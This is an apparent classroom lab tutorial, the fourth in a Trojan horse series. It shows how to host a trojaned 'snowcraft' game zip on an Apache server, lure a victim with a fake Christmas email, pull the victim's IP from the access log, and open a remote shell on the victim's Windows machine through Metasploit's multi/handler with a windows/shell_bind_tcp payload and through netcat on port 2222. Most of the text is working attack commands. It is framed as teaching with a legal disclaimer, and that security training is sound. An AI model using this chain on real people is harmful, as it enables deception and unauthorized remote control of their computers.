(Trojan Horse 1: Lesson 4)
{ Social Engineer Trojan Horse and Connect with Metasploit and Netcat }
| Section 0. Background Information |
- Pre-Requisite Lab
- Trojan Horse 1: Lesson 1: Install a C/C++ Compiler
- Trojan Horse 1: Lesson 2: How to bundle a Trojan Horse with Netcat
- Trojan Horse 1: Lesson 3: Placing the Trojan Horse on a Web Server
- Overview
- This is the final piece of the exploit, where the unsuspecting user receives an email with a web link saying "Merry Christmas,,, I have this great snowball fight game for you to play."
- The Victim Clicks on the link, unzips and clicks on the Trojan Horse we previously built.
- Once activated, we can use Metasploit and/or Netcat to connect to their machine.
- However there is a caveat
- This particular implementation of Netcat will only work if (1) the user is on the same network as you, or (2) the user does not have a NAT'ed IP Address (a.k.a public IP address, which is dangerous).
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
| Section 1. Start Up BackTrack5R1 |
- Start Up BackTrack5R1.
- Instructions:

- Start Up your VMware Player
- Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx

- Instructions:
- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Notes:
- My IP address 192.168.1.105. In your case, it will probably be different.
- You will later use this IP Address when give the prospective Victim the web link to the Trojan Horse Game.
- Instructions:
| Section 2. Start Up BackTrack Apache Web Server |

- Check if Apache Web Server is Running
- Instructions:
- ps -eaf | grep apache | grep -v grep |
wc -l
- "0" was returned because the Apache Web Server is not running.
- /etc/init.d/apache2 start
- This is the Apache Web Server start up script.
- ps -eaf | grep apache
- ps -eaf | grep apache | grep -v grep |
wc -l
- Notes:
- Apache2 comes standard with BackTrack5R1.
- If your version of BackTrack5R1 does not
come with Apache, then do the following:
- dpkg --get-selections | grep apache2
- If you do not see apache2 as installed, then continue to the next step..
- apt-get install apache2
- dpkg --get-selections | grep apache2
- Instructions:
| Section 3. Start Up Windows Machine |

- Booting up W7P32B
- Instructions:
- Start up VMware Player
- Select W7P32B
- Play Virtual Machine
- Note:
- For those of you that are not part of my class, W7P32Bis a Windows 7 32 Bit Operating System.
- Any version of Windows can be used.
- But you must have first completed the pre-requisite labs listed in the overview section.
- Instructions:

- W7P32B Authentication
- Instructions:
- Login as student
- Instructions:
| Section 4. Start up Internet Explorer |

- Start Up Internet Explorer
- Instructions:
- In the search box type "Internet Explorer"
- Under Programs, click on Internet Explorer
-
- Instructions:
- Social Engineer Game
- Instructions:

- Pretending, you could simulate receiving an email with a link pointing to the Trojan Horse game.
- In the Windows Internet Explorer
address window put in the
following address:
- http://192.168.1.105/html/games/snowcraft.zip
- Note: Replace 192.168.1.105 with the IP Address obtained from Section 1, Step 5.
- Press Enter
 .
.
- Instructions:

- File Download
- Instructions:
- Click Save
- Instructions:

- Save File
- Instructions:
- The default download location should be
as follows
- C:\Users\student\Downloads.
- Click Save
- The default download location should be
as follows
- Instructions:

- Open Folder
- Instructions:
- Click on Open Folder
- Instructions:

- Extract Zip File
- Instructions:
- Right Click on snowcraft
- Select Extract All...
- Instructions:
- Select a Destination and Extract Files
- Instructions:
- Take the Default location
- Click on Extract
- Instructions:

- Open the snowcraft folder
- Instructions:
- Right Click on snowcraft
- Click on Open
- Instructions:

- Play Game
- Instructions:
- Double Click on the snowcraft game
- Instructions:

| Section 5. Its Metasploit Time |
- Obtain IP Address of Victim Machine
- Instructions:
- cd /var/log/apache2
- grep snowcraft access.log | tail | awk '{print $1}'
- Note:
- You can review the Apache log called access.log for anybody that download the snowcraft.zip file.
- In this example, we see that the Victim machine is 192.168.1.110.
- In your case, the IP address will be different.

- Instructions:


- Start Up Metasploit msfconsole
- Instructions:
- Applications --> msfconsole --> Exploitation Tools --> Network Exploitation Tools --> Metasploit Framework --> msfconsole.
- Note:
- Metasploit takes about 5 to 20 seconds to start up
- Instructions:
- Set Handler and Payload
- Instructions:
- use multi/handler
- set PAYLOAD windows/shell_bind_tcp
- Instructions:
- Set Options, Launch Exploit

- Instructions:
- show options
- LPORT - This is the port of the victim's machine.
- RHOST - This is the IP Address of the victim's machine.
- set LPORT 2222
- Remember we are running chest.exe disguished as NetCat running on port 2222.
- set RHOST 192.168.1.110
- This is the IP Address you obtain in Step 1 of this section.
- exploit -z
- In my past labs, I have not used the "-z".
- The "-z" option, backgrounds the process, so we can later upgrade to a Metasploit meterpreter session.
- show options
- Instructions:
- Set Options, Launch Exploit
- Instructions:

- Now that BackTrack is now connect to the Victim's machine using port 2222.
- sessions -l
- List all the Metasploit sessions.
- sessions -i 1
- Use Shell Session 1
- Instructions:

- Welcome to to the DOS prompt
- Instructions:

- cd \
- dir
- echo "Your Name"
- date
- Press <Enter>
-
Partial Proof of Lab:
- Do a PrtScn
- Paste into a word document
- Instructions:
- Exit Metasploit
- Instructions:
- Press the both the <Ctrl> and <z> keys at the same time.
- Answer "y"
- exit -y
- Instructions:
| Section 6. Use Netcat to connect to Netcat |
- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:
- Use BackTrack's Netcat to connect to the
Victim's Netcat
- Instructions:

- nc -v 192.168.1.110 2222
- In your case, use the Victim's IP address you obtained in Section 1, Step 5.
- dir
- echo "Your Name"
- nc -v 192.168.1.110 2222
-
Partial Proof of Lab:
- Do a PrtScn
- Paste into the SAME word document
- Instructions:
| Section 7. Proof of Lab |
- Do Section 5, Step 5 and Section 6, Step 2.
-
Proof of Lab:
- Do the required PrtScn's
- Paste into the SAME word document
- Upload to Moodle
-
Proof of Lab: